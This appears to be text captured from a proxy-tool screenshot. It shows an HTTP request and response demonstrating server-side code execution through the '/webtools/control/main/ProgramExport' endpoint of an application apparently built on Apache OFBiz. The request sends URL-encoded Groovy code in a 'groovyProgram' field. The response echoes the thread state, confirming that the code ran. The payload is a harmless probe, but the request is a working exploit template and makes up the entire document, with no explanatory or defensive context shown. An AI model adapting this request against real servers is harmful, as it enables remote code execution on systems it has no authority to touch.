 Request
Pretty Raw Hex \n
1 POST /webtools/control/main/ProgramExport HTTP/1.1
2 Host: 192.168.56.1:8443
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/121.0.6167.160 Safari/537.36
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
5 Content-Type: application/x-www-form-urlencoded
6 Content-Length: 122
7
8 groovyProgram=
throw%20new%20Exception%28%22Thread%20State%3A%20%22%20%2B%20Thread.current
Thread%28%29.getState%28%29%29%3B
Response
Pretty Raw Hex Render
Web Tools Permission Error
The Following Errors Occurred:
java.lang.Exception: Thread State: RUNNABLE